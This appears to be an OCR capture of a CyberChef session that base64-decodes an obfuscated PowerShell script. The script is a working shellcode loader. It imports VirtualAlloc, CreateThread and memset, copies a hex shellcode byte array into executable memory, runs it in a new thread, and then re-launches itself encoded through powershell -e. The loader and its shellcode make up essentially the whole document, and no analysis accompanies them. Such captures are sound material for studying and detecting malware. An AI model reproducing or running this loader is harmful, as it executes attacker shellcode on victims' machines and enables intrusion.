 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
STEP
BAKE!
Auto Bake
Input
JABRAHMAYwAgAD0AIAAnACQAegB3ADUAIAA9ACAAJwAnAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbABsACIAKQBdAHAAdQB
iAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAVgBpAHIAdAB1AGEAbABBAGwAbABvAGMAKABJAG4AdABQAHQAcgAgAG
wAcABBAGQAZAByAGUAcwBzACwAIAB1AGkAbgB0ACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABmAGwAQQBsAGwAbwBjAGEAdABpAG8
AbgBUAHkAcABlACwAIAB1AGkAbgB0ACAAZgBsAFAAcgBvAHQAZQBjAHQAKQA7AFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAuAGQAbA
BsACIAKQBdAHAAdQBiAGwAaQBjACAAcwB0AGEAdABpAGMAIABlAHgAdABlAHIAbgAgAEkAbgB0AFAAdAByACAAQwByAGUAYQB0AGUAVABoAHIAZQBhAGQAKABJAG
4AdABQAHQAcgAgAGwAcABUAGgAcgBlAGEAZABBAHQAdAByAGkAYgB1AHQAZQBzACwAIAB1AGkAbgB0ACAAZAB3AFMAdABhAGMAawBTAGkAegBlACwAIABJAG4A
dABQAHQAcgA
7804
21
Raw Bytes
LF
Output
$Qsc = '$zw5 = ''[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint
flAllocationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr
lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';$w = Add-Type -
memberDefinition $zw5 -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];[Byte[]]$z =
0xdb,0xcd,0xd9,0x74,0x24,0xf4,0xba,0x62,0x93,0xaf,0x6c,0x5e,0x31,0xc9,0xb1,0x57,0x31,0x56,0x18,0x83,0xee,0xfc,0x03,0x56,0x76,
0x71,0x5a,0x90,0x9e,0xf7,0xa5,0x69,0x5e,0x98,0x2c,0x8c,0x6f,0x98,0x4b,0xc4,0xdf,0x28,0x1f,0x88,0xd3,0xc3,0x4d,0x39,0x60,0xa1,
0x59,0x4e,0xc1,0x0c,0xbc,0x61,0xd2,0x3d,0xfc,0xe0,0x50,0x3c,0xd1,0xc2,0x69,0x8f,0x24,0x02,0xae,0xf2,0xc5,0x56,0x67,0x78,0x7b,
0x47,0x0c,0x34,0x40,0xec,0x5e,0xd8,0xc0,0x11,0x16,0xdb,0xe1,0x87,0x2d,0x82,0x21,0x29,0xe2,0xbe,0x6b,0x31,0xe7,0xfb,0x22,0xca,
0xd3,0x70,0xb5,0x1a,0x2a,0x78,0x1a,0x63,0x83,0x8b,0x62,0xa3,0x23,0x74,0x11,0xdd,0x50,0x09,0x22,0x1a,0x2b,0xd5,0xa7,0xb9,0x8b,
0x9e,0x10,0x66,0x2a,0x72,0xc6,0xed,0x20,0x3f,0x8c,0xaa,0x24,0xbe,0x41,0xc1,0x50,0x4b,0x64,0x06,0xd1,0x0f,0x43,0x82,0xba,0xd4,
0xea,0x93,0x66,0xba,0x13,0xc3,0xc9,0x63,0xb6,0x8f,0xe7,0x70,0xcb,0xcd,0x6f,0xe9,0xb1,0x99,0x6f,0x9d,0x4e,0x0b,0x01,0x34,0xe5,
0xa3,0x91,0xb1,0x23,0x33,0xd6,0xeb,0x1d,0xe0,0x7b,0x47,0x0d,0x45,0x28,0x0f,0x8b,0x3f,0xb7,0x68,0x14,0x6a,0x14,0x24,0x81,0x96,
0xc9,0x99,0x3d,0xc2,0xfc,0x1d,0xbe,0x1c,0x72,0x1d,0xbe,0xdc,0xa5,0x2e,0xc9,0xec,0xf6,0x78,0x35,0x5d,0x60,0xd2,0xbc,0xc2,0xb6,
0x23,0x6b,0x75,0xf0,0x8f,0xfc,0x86,0xce,0xcf,0x79,0xd5,0x7d,0x43,0xd5,0x89,0xd7,0x0b,0x32,0x78,0xf9,0xf0,0x3b,0x56,0x93,0x6d,
0xce,0x06,0xf3,0xf1,0xfd,0xb8,0x03,0x7b,0xe1,0xd3,0x07,0x2b,0x88,0x3c,0x51,0xa3,0x39,0x05,0xc3,0xb5,0x3d,0x5c,0xa8,0xea,0x92,
0x0c,0x18,0x65,0x38,0xb5,0xbc,0x0e,0xbd,0x6c,0x39,0x30,0x34,0x85,0x0e,0xc4,0x6e,0xf1,0x60,0x93,0x33,0x54,0x7f,0x09,0x59,0x19,
0x17,0xb2,0x8e,0x99,0xe7,0xda,0xae,0x99,0xa7,0x1a,0xfc,0xf1,0x7f,0xbf,0x51,0xe7,0x80,0x6a,0xc6,0xb4,0x2d,0x1c,0x0e,0x6d,0xb9,
0x1e,0xf1,0x92,0x39,0x4c,0xa7,0xfa,0x2b,0xe4,0xce,0x19,0xb4,0xdd,0x54,0x1d,0x3e,0x13,0xdd,0x99,0xbf,0x68,0x67,0x65,0xca,0x8b,
0x30,0xa5,0x6b,0xbc,0xb4,0xd6,0x6c,0xc3,0x03,0x1c,0xbc,0x0b,0x5a,0x70,0xf1,0x41,0x9a,0xa2,0xc0,0x93,0xef,0xba;$g = 0x1000;if
($z.Length -gt 0x1000){$g = $z.Length};$KMbD=$w::VirtualAlloc(0,0x1000,$g,0x40);for ($i=0;$i -le ($z.Length-1);$i++)
{$w::memset([IntPtr]($KMbD.ToInt32()+$i), $z[$i], 1)};$w::CreateThread(0,0,$KMbD,0,0,0);for (;;){Start-sleep 60};';$e =
[System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($Qsc));$wYc = "-e ";if([IntPtr]::Size -eq 8){$bgsQ
= $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& $bgsQ $wYc $e"}else{;iex "& powershell $wYc $e";}
2918
1
6ms
Raw Bytes
LF (detected)